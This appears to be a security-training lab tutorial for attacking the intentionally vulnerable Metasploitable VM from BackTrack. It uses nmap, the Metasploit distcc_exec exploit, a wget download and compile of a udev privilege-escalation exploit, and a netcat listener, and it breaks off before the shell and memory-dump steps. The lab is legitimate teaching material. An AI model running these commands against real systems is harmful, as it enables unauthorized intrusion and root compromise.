(Metasploitable Project: Lesson 2)
{ Exploit the distcc daemon to obtain root, Collect Lime Memory Dump }
| Section 0. Background Information |
- Metasploitable
- Metasploitable is an intentionally vulnerable Linux virtual machine.
- This VM can be used to conduct security training, test security tools, and practice common penetration testing techniques.
- http://www.offensive-security.com/metasploit-unleashed/Metasploitable
- Pre-Requisite Lab
- What is distcc
- distcc is designed to speed up compilation by taking advantage of unused processing power on other computers. A machine with distcc installed can send code to be compiled across the network to a computer which has the distccd daemon and a compatible compiler installed.
- Exploit CVE 2004-2687
- distcc 2.x, as used in XCode 1.5 and others, when not configured to restrict access to the server port, allows remote attackers to execute arbitrary commands via compilation jobs, which are executed by the server without authorization checks.
- http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2004-2687
- Exploit CVE 2009-1185
- udev before 1.4.1 does not verify whether a NETLINK message originates from kernel space, which allows local users to gain privileges by sending a NETLINK message from user space.
- http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE 2009-1185
-
Lab Notes
- In this lab we will do the following:
- Run an intense NMAP Scan on the Metasploitable VM
- Search for the distcc daemon
- Use Metasploit to exploit the distcc daemon
- Use exploit (http://www.exploit-db.com/download/8572) to escalate the privilege of the daemon user to root.
- Conduct Basic Network Forensics.
- Create a Lime Forensics Memory Dump.
- In this lab we will do the following:
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- You are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
- © 2013 No content replication of any kind is allowed without express written permission.
| Section 1: Start Up the Metasploitable VM |

- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer

- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine
- Instructions:

- Open the Metasploitable VM
- Instructions:
- Navigate to where the Metasploitable VM is located
- Click on on the Metasploitable VM
- Click on the Open Button
- Instructions:
- Edit the Metasploitable VM

- Instructions:
- Select Metasploitable2-Linux VM
- Click Edit virtual machine settings
- Instructions:

- Edit the Metasploitable VM

- Instructions:
- Click on "Network Adapter NAT"
- Select the radio button "Bridged: Connected directly to the physical network"
- Click on the OK button
- Warning:
- By changing from NAT to Bridged opens the VM and network up to potential attacks.
- To maintain a safe network, you could (1) skip this section and only use the host-only network, (2) unplug your router from the internet, (3) use an ACL to not allow traffic into your network, etc.
- Instructions:

- Play the Metasploitable VM
- Instructions:
- Click on the Metasploitable VM
- Click on Play virtual machine
- Instructions:
| Section 2: Determine Metasploitable IP Address |

- Logging into Metasploitable
- Instructions
- Username: msfadmin
- Password: msfadmin or whatever you changed it to in lesson 1.
- Instructions
- Change the msfadmin password

- Instructions:
- ifconfig -a
- Note(FYI):
- This is the IP Address of the Victim Machine.
- My IP Address is 192.168.1.109.
- Record your IP Address.
- Instructions:
| Section 4: Start Up the BackTrack5R1 VM |
- Start Up VMWare Player
- Instructions:
- Click the Start Button
- Type Vmplayer in the search box
- Click on Vmplayer
- Instructions:
- Open a Virtual Machine
- Instructions:
- Click on Open a Virtual Machine
- Instructions:

- Open the BackTrack5R1 VM
- Instructions:
- Navigate to where the BackTrack5R1 VM is located
- Click on on the BackTrack5R1 VM
- Click on the Open Button
- Instructions:
- Edit the BackTrack5R1 VM
- Instructions:
- Select BackTrack5R1 VM
- Click Edit virtual machine settings

- Instructions:
- Edit Virtual Machine Settings
- Instructions:
- Click on Network Adapter
- Click on the Bridged Radio button
- Click on the OK Button
- Instructions:

- Play the BackTrack5R1 VM
- Instructions:
- Click on the BackTrack5R1 VM
- Click on Play virtual machine
- Instructions:

- Login to BackTrack
- Instructions:
- Login: root
- Password: toor or <whatever you changed it to>.
- Instructions:
- Bring up the GNOME
- Instructions:
- Type startx

- Instructions:

- Start up a terminal window
- Instructions:
- Click on the Terminal Window
- Instructions:

- Obtain the IP Address
- Instructions:
- ifconfig -a
- Note(FYI):
- My IP address 192.168.1.112.
- In your case, it will probably be different.
- This is the machine that will be use to attack the victim machine (Metasploitable).
- Instructions:
| Section 5: Scanning the Victim with NMAP |
- Run Intense NMAP Scan on the Metasploitable VM
(Perform On BackTrack)
- Instructions:
- Obtain your Metasploitable IP address from (Section 2, Step 2)

- In the following step, replace 192.168.1.109 with your Metasploitable IP address.
- nmap -p 1-65535 -T4 -A -v 192.168.1.109 2>&1 | tee /var/tmp/scan.txt
- Note(FYI):
- This intense NMAP scan could take 3 to 5 minutes to run.
- Instructions:
- Looking for distccd

- Instructions:
- grep 3632 /var/tmp/scan.txt
- Note(FYI):
- distccd usually runs on port 3632.
- Instructions:
| Section 6: Attacking the Victim with Metasploit |
- Start Up Metasploit msfconsole
(Perform
On BackTrack)
- Instructions:

- msfconsole.
- Note(FYI):
- Metasploit takes about 5 to 20 seconds to start up.
- Your picture (Rabbit, Cow, Graffit, Cyber Missle, etc) will probably be different than mine.
- Instructions:

- Choose Metasploit Module
- Instructions:
- search distcc
- use exploit/unix/misc/distcc_exec
- Note(FYI):
- This the name of the exploit that will be used to attack the DistCC Daemon Command.
- Instructions:

- Choose Metasploit Payloads
- Instructions:
- show payloads
- set payload cmd/unix/bind_ruby
- Note(FYI):
- A payload is the piece of software that lets you control a computer system after it’s been exploited. The payload is typically attached to and delivered by the exploit. Just imagine an exploit that carries the payload in its backpack when it breaks into the system and then leaves the backpack there.
- Instructions:

- Show Metasploit Options
- Note(FYI):
- Replace 192.168.1.109 with the Metasploitable IP Address obtained from (Section 2, Step 2).
- Instructions:
- show options

- set RHOST 192.168.1.109
- Note(FYI):
- Metasploit Exploit to gain online access
- Note(FYI):
- Once the exploit command is executed, the following commands will actually be run on the Metasploitable VM: hostname, ifconfig eth0, and whoami.
- You will not be a prompt after the exploit is implemented.
- Instructions:
- exploit
- hostname
- ifconfig eth0
- whoami
- Notice the user is daemon.
- Note(FYI):
- Download and Compile Privileged Escalation
- Note(FYI):

- Now we are going to download a privileged escalation exploit for distcc to escalate the privilege from user daemon to root.
- This exploit attacks NETLINK 1.4.1 because it does not verify whether a NETLINK message originates from the kernel space, which allows local users to gain privilege by sending a NETLINK message from the user space (/tmp/run).
- The (--no-check-certificate) flag must be used with wget, otherwise you will only download a zero-byte file.
- Instructions:
- wget --no-check-certificate http://www.computersecuritystudent.com/DOWNLOADS/8572 -O exploit-8572.c
- ls -l exploit-8572.c
- gcc exploit-8572.c -o exploit-8572
- ls -l exploit-8572*
- Note(FYI):
- Create and Resize Terminal Windows

- Instructions:
- Resize Previous Metasploit Terminal to consume the upper half of your screen.
- Click on the terminal icon to create a new window.
- Resize the newly created Terminal to consume the lower half of your screen.
- Instructions:

- Create a Netcat Session
- Note(FYI):
- Now we are going to create a netcat session in the newly created terminal window listening on port 4444.
- Netcat is a computer networking service for reading from and writing network connections using TCP or UDP.
- Netcat is often referred to as a "Swiss-army knife for TCP/IP".
- Instructions:
- netcat -vlp 4444
- Note(FYI):
- Create a Netcat Session
- Note(FYI):
- The following commands will be placed in the upper terminal window.
- In Step 9.2, replace 192.168.1.112 with BackTrack's IP address obtain in (Section 4, Step 10).
- Remember to subtract 1 from the process ID (PID) number from Step 9.3
